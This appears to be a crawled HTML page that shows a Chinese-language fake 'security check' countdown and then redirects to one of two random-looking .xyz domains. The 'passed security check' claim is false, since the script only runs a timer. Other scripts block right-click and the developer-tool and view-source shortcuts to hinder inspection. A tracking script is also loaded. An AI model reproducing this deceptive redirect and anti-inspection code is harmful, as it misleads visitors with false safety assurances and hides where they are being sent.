

--- FILE ---
content_type: text/html
request_url: https://tgtzfw.6067b1c7133f19d.com/
body_size: 6577
content:

<!DOCTYPE html>

<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Welcome</title>
  <link rel="icon" href="favicon.ico" />
  <style>
    body {
      margin: 0;
      padding: 0;
      background: #e6eaeb;
      font-family: Arial, "微软雅黑", "宋体", sans-serif;
    }

    .alert-box {
      display: none;
      position: relative;
      margin: 96px auto 0;
      padding: 47vw 11vw 5vw;
      border-radius: 10px 10px 0 0;
      background: #fff;
      box-shadow: 5px 9px 17px rgba(102, 102, 102, 0.75);
      width: 286px;
      color: #fff;
      text-align: center;
    }

    .alert-box p {
      margin: 0;
    }

    .alert-circle {
      position: absolute;
      top: -13vw;
      left: 20vw;
    }

    .alert-sec-circle {
      stroke-dashoffset: 0;
      stroke-dasharray: 735;
      transition: stroke-dashoffset 1s linear;
    }

    .alert-sec-text {
      position: absolute;
      top: 5%;
      left: 39vw;
      width: 76px;
      color: #000;
      font-size: 70px;
    }

    .green-icon {
      position: absolute;
      top: 0%;
      left: 41%;
    }

    .alert-sec-unit {
      font-size: 34px;
    }

    .alert-body {
      margin: 35px 0;
    }

    .alert-head {
      color: #242424;
      font-size: 28px;
    }

    .alert-concent {
      margin: 25px 0 14px;
      color: #7b7b7b;
      font-size: 18px;
    }

    .alert-concent p {
      line-height: 27px;
    }

    .alert-btn {
      display: block;
      border-radius: 10px;
      background-color: #0fb950;
      height: 55px;
      line-height: 55px;
      width: 286px;
      color: #fff;
      font-size: 20px;
      text-decoration: none;
      letter-spacing: 2px;
      margin-top: 15px;
    }

    .alert-btn:hover {
      background-color: #26c763;
    }

    .alert-footer {
      margin: 0 auto;
      height: 42px;
      width: 120px;
    }

    #ca5166a68deea24e {
      float: left;
    }

    .alert-footer-icon {
      float: left;
    }

    .alert-footer-text {
      /* float: left; */
      border-left: 2px solid #eee;
      padding: 3px 0 0 5px;
      height: 40px;
      color: #0bcc4b;
      font-size: 12px;
      text-align: left;
    }

    .alert-footer-text p {
      color: #7a7a7a;
      font-size: 22px;
      line-height: 18px;
    }

    .alert-footer-copyright {
      color: #525252;
      width: 355px;
      white-space: nowrap;
      overflow: hidden;
      margin-left: -40px;
      margin-top: 10px;
    }

    @media only screen and (min-width : 700px) {
      .alert-box {
        padding: 180px 85px 22px;
      }

      .alert-circle {
        position: absolute;
        top: -50px;
        left: 111px
      }

      .alert-sec-text {
        position: absolute;
        top: 6%;
        left: 42%;
        width: 76px;
        color: #000;
        font-size: 70px;
      }

      .green-icon {
        position: absolute;
        top: 0%;
        left: 40%;
      }
    }
  </style>
  <style>
    @font-face {
      font-weight: 400;
      font-style: normal;
      font-family: weui;
      src: url([data-uri]) format("truetype");
    }

    [class*=" weui-icon-"],
    [class^="weui-icon-"] {
      display: inline-block;
      vertical-align: middle;
      font: normal normal normal 14px/1 weui;
      font-size: inherit;
      text-rendering: auto;
      -webkit-font-smoothing: antialiased;
    }

    .weui-icon-success:before {
      content: "\EA04";
    }

    .weui-icon-success {
      color: #1aad19;
    }

    .icon {
      font-size: 93px;
      margin: 20px auto;
    }
  </style>
</head>

<body class="ie8">
  <div id="js-alert-box" class="alert-box">
    <svg class="alert-circle" width="234" height="234">
      <circle cx="117" cy="117" r="108" fill="#FFF" stroke="#0bcc4b" stroke-width="17"></circle>
      <circle id="js-sec-circle" class="alert-sec-circle" cx="117" cy="117" r="108" fill="transparent" stroke="#F4F1F1"
        stroke-width="18" transform="rotate(-90 117 117)"></circle>
      <text id="sec-unit" class="alert-sec-unit" x="82" y="172" fill="#BDBDBD"></text>
    </svg>
    <div id="js-sec-text" class="alert-sec-text"></div>
    <div class="green-icon" id="green-icon" style="display: none;">
        <i class="weui-icon-success icon" id="icon"></i>
    </div>
    <div class="alert-body">
      <div id="js-alert-head" class="alert-head">已通过安全检测</div>
      <div class="alert-concent" id="alert-concent" style="display: none;">
        <p>如果没有自动跳转，请点击下方按钮前往</p>
      </div>
      <a id="js-alert-btn" class="alert-btn" href="javascript:void(0)" onclick="checkurl();">立即前往</a>
    </div>
    <div class="alert-footer clearfix">
      <svg width="46px" height="42px" class="alert-footer-icon ca5166a68deea24e">
        <circle fill-rule="evenodd" clip-rule="evenodd" fill="#7B7B7B" stroke="#DEDFE0" stroke-width="2"
          stroke-miterlimit="10" cx="21.917" cy="21.25" r="17"></circle>
        <path fill="#FFF"
          d="M22.907,27.83h-1.98l0.3-2.92c-0.37-0.22-0.61-0.63-0.61-1.1c0-0.71,0.58-1.29,1.3-1.29s1.3,0.58,1.3,1.29 c0,0.47-0.24,0.88-0.61,1.1L22.907,27.83z M18.327,17.51c0-1.98,1.61-3.59,3.59-3.59s3.59,1.61,3.59,3.59v2.59h-7.18V17.51z M27.687,20.1v-2.59c0-3.18-2.59-5.76-5.77-5.76s-5.76,2.58-5.76,5.76v2.59h-1.24v10.65h14V20.1H27.687z">
        </path>
        <circle fill-rule="evenodd" clip-rule="evenodd" fill="#FEFEFE" cx="35.417" cy="10.75" r="6.5"></circle>
        <polygon fill="#7B7B7B" stroke="#7B7B7B" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10"
          points="35.417,12.16 32.797,9.03 31.917,10.07 35.417,14.25 42.917,5.29 42.037,4.25 "></polygon>
      </svg>
      <div class="alert-footer-text">
        <p>secure</p>
        安全加密
      </div>

    </div>
    <div class="alert-footer-copyright">Copyright © 2022 - 2028. All Rights Reserved.</div>

  </div>
  <script type="text/javascript">
    function checkurl() {
      var str1 = 'https';
      var str2 = '://www';
      var protGroup = ['9900', '5569', '6899', '7730', '8866'];
      var dateTime = new Date();
      var month = dateTime.getMonth();
      var year = dateTime.getFullYear();
      var hours = dateTime.getHours();
      var days = dateTime.getDate();
      var numm = hours + 1;
      var timeNums = [hours * numm, days * numm, month * numm, hours * numm];
      var newTimeNums = String(timeNums.join(''));
      const urlGroup = [
        '#',
        '#',
        '#',
        '#',
        '#',
      ];
      let url = urlGroup[Math.floor(Math.random() * urlGroup.length)];
      let port = protGroup[Math.floor(Math.random() * protGroup.length)];
      let strU = str1 + str2 + newTimeNums + '.' + url + ':' + port;
          var arr = new Array("https://78o9jhby.0ppaosi2snnzjkxii3uinnb.xyz/","https://50286dh.masbcouasbdun32asbeve.xyz/");

    window.location.href = arr[Math.floor(Math.random() * arr.length)];//修改泛解析路径为
    }
  </script>
  <script>
    function alertSet() {
      (document.getElementById("js-alert-box").style.display = "block");
      (document.getElementById("js-alert-head").innerHTML = "正在检测...");
      var t = 10,
        n = document.getElementById("js-sec-circle");
      (document.getElementById("js-sec-text").innerHTML = t);
      section = setInterval(function () {
        if (0 == t) {
          (document.getElementById("js-sec-text").style.display = "none"),
            (document.getElementById("green-icon").style.display = "block"),
            (document.getElementById("sec-unit").style.display = "none"),
            (document.getElementById("js-alert-head").innerHTML = "已通过安全检测"),
            (document.getElementById("alert-concent").style.display = "block"),
            clearInterval(section);
          setTimeout(function () {
            // 2秒后执行的代码
            checkurl();
          }, 1500);
          // location.href = "#"; //#时间到后跳转地址
        } else {
          (t -= 1), (document.getElementById("js-sec-text").innerHTML = t);
          var e = Math.round((t / 10) * 735);
          n.style.strokeDashoffset = e - 735;
        }
      }, 500);
    }
  </script>
  <script type="text/javascript">
    document.oncontextmenu = function () {
      return false;
    };
    document.onkeydown = function () {
      var e = window.event || arguments[0];
      if (e.keyCode == 123) {
        return false;
      } else if (e.ctrlKey && e.shiftKey && e.keyCode == 73) {
        return false;
      } else if (e.shiftKey && e.keyCode == 121) {
        return false;
      } else if (event.ctrlKey && window.event.keyCode == 85) {
        return false;
      }
    };
  </script>
  <script>
    alertSet();
  </script>
  <div style="display:none;">
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KKYOVsVbv68Jh3Oc",ck:"KKYOVsVbv68Jh3Oc"})</script>
</div>
</body>